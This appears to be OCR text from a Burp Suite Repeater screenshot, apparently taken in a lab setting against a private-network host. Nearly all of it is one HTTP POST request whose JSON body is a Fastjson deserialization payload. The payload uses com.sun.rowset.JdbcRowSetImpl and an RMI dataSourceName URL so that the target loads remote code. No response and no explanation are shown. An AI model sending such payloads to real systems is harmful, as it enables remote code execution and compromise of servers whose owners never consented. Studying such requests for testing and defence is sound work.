 Burp Suite Community Edition v2022.12.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 ×
Send Cancel Target: http://192.168.52.136:8090 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.52.136:8090
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: */*
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 133
12
13 {
14 "b":{
15 "@type":"com.sun.rowset.JdbcRowSetImpl",
16 "dataSourceName":"rmi://192.168.52.136:8888/#Exploita",
17 "autoCommit":true
18 }
19 }
Response
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 10
S 英 拼